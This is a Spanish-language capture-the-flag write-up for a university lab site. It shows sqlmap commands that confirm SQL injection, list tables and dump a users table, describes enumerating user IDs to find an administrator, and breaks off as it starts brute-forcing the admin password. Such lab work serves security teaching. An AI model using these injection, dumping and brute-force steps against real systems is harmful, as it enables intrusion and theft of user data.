

La primera parte de la flag la encontramos inspeccionando la pagina principal:

Al decodificar con Base64, obtenemos: FLAG{vulnerabilidad_}
Luego, presionando cada integrante vemos que nos lleva a una dirección tal que: https://bueno_tranqui.dsa.linti.unlp.edu.ar/users?id=1
En el cual identificamos una posible vulnerabilidad de inyección SQL en el parámetro id.
Para explotarla, utilizamos sqlmap. Comenzamos verificando que el parámetro efectivamente era vulnerable:
sqlmap -u "https://bueno_tranqui.dsa.linti.unlp.edu.ar/users?id=1" –batch

Una vez confirmada la vulnerabilidad, listamos las tablas disponibles en la base de datos:
sqlmap -u "https://bueno_tranqui.dsa.linti.unlp.edu.ar/users?id=1" –tables

Entre ellas, encontramos la tabla users y procedimos entonces a volcar su contenido completo:
sqlmap -u "https://bueno_tranqui.dsa.linti.unlp.edu.ar/users?id=1" -T users –dump

Encontrando asi la segunda parte de la flag.

JAJACKERS:
Comenzamos creando un usuario:

La ayuda, al decodificar con Base64 nos dice: busca el usuario con rol administrativo.
Por lo que armamos un código de Python que busque cambiando los ID al usuario que tenga el rol administrativo:


Luego, ponemos en la ruta la ID del usuario admin obteniendo:

Donde al decodificar con hexadecimal nos dice: Encontraste el usuario! pero si queres ver la flag vas a tener que iniciar sesión.
Para iniciar sesión, al conocer que el nombre del usuario admin es “messi”, usamos fuerza bruta para encontrar la contraseña:
